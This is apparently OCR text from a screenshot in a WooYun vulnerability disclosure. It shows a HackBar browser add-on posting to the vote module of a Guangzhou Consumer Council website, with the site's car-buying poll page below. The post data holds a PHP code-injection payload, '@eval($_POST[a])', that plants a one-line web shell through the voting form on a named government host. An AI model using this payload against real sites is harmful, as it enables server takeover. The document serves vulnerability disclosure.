 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
购买汽车时，您会关注哪些问...
gz315.gd315.gov.cn/index.php?m=vote&c=index&a=result&subjectid=3&siteid=1
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL http://gz315.gd315.gov.cn/index.php?m=vote&c=index&a=post&subjectid=3
Split URL
Execute
Enable Post data Enable Referrer
Post data subjectid=3&radio[]=);@eval($_POST[a]);%80
设为首页 | 添加到收藏夹
广州消委为大家 维权不分你我他 投诉热线：12345
3·15
广州消费者之家
广州市消费者委员会
GUANGZHOU CONSUNERS COMMISSION
2015年主题
携手共治 畅享消费
首 页 消费热点 权威发布 公众教育 互动交流 信息公开
请输入关键词搜索 搜 索
首页 > 投票
购买汽车时，您会关注哪些问题？
1 品牌车价 13 %
2 性能配置 10 %
3 车型外观 10 %
4 等速油耗 13 %
5 综合质量 13 %
6 安全性 14 %
7 售后服务 12 %
www.wooyun.org